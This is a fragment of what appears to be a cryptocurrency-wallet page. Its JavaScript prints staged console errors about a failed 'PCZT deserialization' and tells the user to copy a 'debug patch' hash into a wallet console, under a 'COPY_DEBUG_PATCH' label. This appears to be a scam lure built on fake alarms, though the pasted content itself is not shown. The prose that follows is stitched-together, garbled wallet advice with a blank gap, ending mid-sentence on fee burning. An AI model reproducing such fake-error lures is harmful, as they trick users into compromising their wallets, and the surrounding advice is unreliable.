
c...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xec242e8
6 inside PCZT deserialization failed");

  console.error("CRITICAL ERROR: Manual patch 
required for PCZT deserialization failed");

  console.log("%c[FIX]: Copy this hash to wal
let debug console.", "color:#10b981;font-weig
ht:bold;");

}, 1800);
COPY_DEBUG_PATCH
A transaction failure is usually the result of a mismatch between the
expected and actual state. The wallet-core developers are actively
monitoring the network for any signs of . A proven solution involves
resetting the account nonce to match the latest on-chain data.
When transaction fees, a fixed percentage of block rewards, or
other inflows are burned rather than routed to validators, the
protocol reduces nominal supply growth or creates outright